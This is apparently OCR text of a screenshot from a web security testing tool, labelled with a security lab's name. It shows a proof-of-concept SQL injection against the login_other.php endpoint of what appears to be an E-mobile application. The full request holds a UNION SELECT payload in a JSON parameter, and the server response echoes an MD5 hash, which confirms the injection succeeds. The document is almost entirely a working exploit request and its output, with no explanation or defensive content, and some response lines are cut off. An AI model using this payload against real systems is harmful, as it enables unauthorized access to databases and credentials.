 Request
数据包扫描
热加载
构造请求
1 GET /E-mobile/Data/login_other.php?
{%22auths%22:
[{%22value%22:%221%27%20UNION%20SELECT%201,2,md5
(123456),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,
21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,
39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,
56--%20asdf%22}]} HTTP/1.1
2 Host ? :
3
4
Responses
332bytes / 132ms
美化
渲染
详情
1 HTTP/1.1 200 OK
远端地址
2 Date: Thu, 19 Oct 2023 09:03:13 GMT
时间:
URL:
3 Server: Apache/2.0.47 (Win32)
4 X-Powered-By: PHP/5.2.5
5 Set-Cookie: LOGIN_LANG=cn; expires=Wed, 15-Jul-2026
09:03:13 GMT
6 Content-Type: text/html; charset=utf-8
7 Content-Length: 332
8
9 {"auths":[{"id":null,"type":null,"typename":null,
"seclevel":null,"value":"1' UNION SELECT 1,2,md5
(123456),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,
21,22,23,24,25,26,27,28,29,30,31,32,33,34,35
39,40,41,42,43,44,45,46,47,48,49,50,51,52,53
56-- asdf","valuename":"e10adc3949ba59abbe56",
"groupid":null,"status":"1"
解码
天擎攻防实验室